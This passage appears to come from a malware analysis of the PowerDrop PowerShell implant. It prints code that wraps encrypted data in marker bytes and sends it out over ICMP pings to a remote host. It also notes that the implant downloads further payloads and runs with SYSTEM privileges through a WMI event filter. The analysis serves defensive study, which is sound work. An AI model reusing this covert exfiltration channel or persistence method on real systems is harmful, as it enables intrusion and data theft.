 ```powershell
 # DRP is the marker that indicates the start of the data
$fix = ([text.encoding]::UTF8).GetBytes("DRP");
# OCD is the marker that indicates the end of the data
$pix = ([text.encoding]::UTF8).GetBytes("OCD");

# The prepending and postpending values are added to the encrypted data
($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes + $pix, $PingOptions) | Out-Null);

# Even if the result is more than 128 bytes, the prepending and postpending values are still added to the encrypted data
($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes2 + $pix, $PingOptions) | Out-Null);
```

PowerDrop can execute most any PowerShell cmdlet or script including running miscellaneous executables using the Start-Process cmdlet or downloading additional payloads using the Invoke-WebRequest cmdlet.

Given the event filter triggers the consumer as SYSTEM, the implant is given SYSTEM level administrative privileges.